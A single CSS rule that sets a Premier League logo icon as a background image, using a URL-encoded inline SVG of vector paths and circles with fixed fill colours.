.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

